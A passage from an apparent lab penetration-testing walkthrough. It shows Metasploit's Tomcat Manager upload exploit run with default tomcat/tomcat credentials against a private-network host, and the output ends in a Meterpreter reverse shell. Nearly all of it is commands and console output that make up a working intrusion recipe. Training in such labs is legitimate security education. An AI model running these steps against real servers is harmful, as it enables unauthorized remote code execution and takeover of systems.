 10) now type search tomcat_mgr_upload and type use 0
msf6 > search tomcat_mgr_upload
Matching Modules
# Name Disclosure Date Rank Check Description
0 exploit/multi/http/tomcat_mgr_upload 2009-11-09 excellent Yes Apache Tomcat Manager Authenticated Upload Code Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/tomcat_mgr_upload
msf6 > use 0
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) >
11) set the following parameters with the following command:
• set httpusername tomcat
• set httppassword tomcat
• set rhosts 192.168.56.62
• set rport 8080
• Set fingerprintcheck false
Once all the parameters been set, type run:
msf6 exploit(multi/http/tomcat_mgr_upload) > set httpusername tomcat
httpusername ⇒ tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set httppassword tomcat
httppassword ⇒ tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set rhost 192.168.56.62
rhost ⇒ 192.168.56.62
msf6 exploit(multi/http/tomcat_mgr_upload) > set rport 8080
rport ⇒ 8080
msf6 exploit(multi/http/tomcat_mgr_upload) > set fingerprintcheck false
fingerprintcheck ⇒ false
msf6 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 192.168.56.100:4444
[*] Retrieving session ID and CSRF token ...
[*] Uploading and deploying L8hgzp7wp1l63NwNtNAUjQ ...
[*] Executing L8hgzp7wp1l63NwNtNAUjQ ...
[*] Undeploying L8hgzp7wp1l63NwNtNAUjQ ...
[*] Sending stage (58053 bytes) to 192.168.56.62
[*] Undeployed at /manager/html/undeploy
[*] Meterpreter session 1 opened (192.168.56.100:4444 → 192.168.56.62:40440
) at 2022-08-07 00:09:55 +0800
meterpreter >